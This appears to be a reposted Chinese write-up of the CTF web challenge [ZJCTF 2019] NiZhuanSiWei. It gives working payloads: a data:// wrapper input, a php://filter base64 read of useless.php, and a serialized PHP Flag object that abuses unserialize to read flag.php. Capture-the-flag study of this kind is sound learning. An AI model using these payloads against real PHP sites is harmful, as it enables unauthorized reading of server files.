本文主要是介绍BUU WEB [ZJCTF 2019]NiZhuanSiWei,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

打开网页,有一段代码提示:

大概意思是说要get传三个参数,第一个if是限制text,传入的内容在读取文件后必须是后边的一段,这个我们可以使用伪协议,相信一搜索这个函数你就能找到和他较常联系的php://input,这也应该算是一种提示吧,我在使用这个协议时失败了,但有位大佬在WP中说可以用这个协议,可能是我使用的方法不对吧,与之相似的写入文件的协议还有data协议,我们使用这个协议:
?text=data://text/plain;base64,[d2VsY29tZSB0byB0aGUgempjdGY=]
(在这题中,是否编码不影响。)
然后会回显出另一个页面:

然后我们来看第二个if:

这个来查看文件的,而且flag被过滤了,是否能绕过我也没有尝试,有兴趣的可以尝试一下,直接传入参数是访问不了php文件的的,返回的是php文件执行的结果,这里应该也是要用伪协议,读取文件的协议自然是要用php://filter:

file=php://filter/convert.base64-encode/resource=useless.php

解码后得到源码:



然后,根据这个函数,我们可以知道,我们需先把password序列化,根据useless源码,运行以下代码我们可以得到序列化的password结果:
<?php
class Flag{public $file='flag.php'; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>";return ("U R SO CLOSE !///COME ON PLZ");} }
}
$password=new Flag();
$password = serialize($password);
echo $password;
?>
运行结果:

O:4:“Flag”:1:{s:4:“file”;s:8:“flag.php”;}
这就是password的值了,将其传入:
password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

但却没有出现useless里返回的那句话,回想之前的步骤,在传入file时,我们需要读取源码以获得下一步的提示,将源码编码了,这个代码就无法运行了,应该传useless,修改payload:
?text=data://text/plain;base64,[d2VsY29tZSB0byB0aGUgempjdGY=]&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

信息改变,在源码中即可找到flag。
这篇关于BUU WEB [ZJCTF 2019]NiZhuanSiWei的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







